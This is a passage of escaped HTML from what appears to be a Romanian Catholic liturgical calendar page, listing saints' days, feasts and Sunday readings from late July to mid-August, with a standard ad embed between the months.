0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESS. IACOB, ap.; Valentina, fc. m.; Cristofor, m. UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioachim şi Ana **; Bartolomea Capitano, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Pantelimon, medic m.; Natalia şi îns., m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E28\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 17-a de peste an\u003Cbr \/\u003E\nSf. Victor I, pp. m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EGen 18,20-32; Ps 137; Col 2,12-14; Lc 11,1-13\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Marta **; Lazăr şi Maria, fraţi\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Petru Crisologul, ep. înv. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E31\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ignaţiu de Loyola, pr. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EAUGUST – GUSTAR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E31 de zile, ziua are 13 ore, noaptea are 11 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Alfons M. de Liguori, ep. înv. ** LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Eusebiu de Vercelli, ep. *; Petru Iulian Eymard, pr. * (Porţiuncula)\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Martin, pustnic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E4\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 18-a de peste an\u003Cbr \/\u003E\nSf. Ioan M. Vianney, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EQoh 1,2;2,21-23; Ps 94; Col 3,1-5.9-11; Lc 12,13-21\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESfinţirea Bazilicii „Sf. Maria cea Mare” *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E† SCHIMBAREA LA FAŢĂ A DOMNULUI; Fer. Octavian, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Sixt al II-lea, pp. şi îns., m. *; Caietan, pr. * PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Dominic, pr. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. TEREZA BENEDICTA A CRUCII (Edith Stein), fc. m., patroană a Europei\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. LAURENŢIU, diacon m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E11\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 19-a de peste an\u003Cbr \/\u003E\nSs. Clara, fc.; Suzana, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EÎnţ 18,6-9; Ps 32; Evr 11,1-2.8-19; Lc 12,32-48\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" 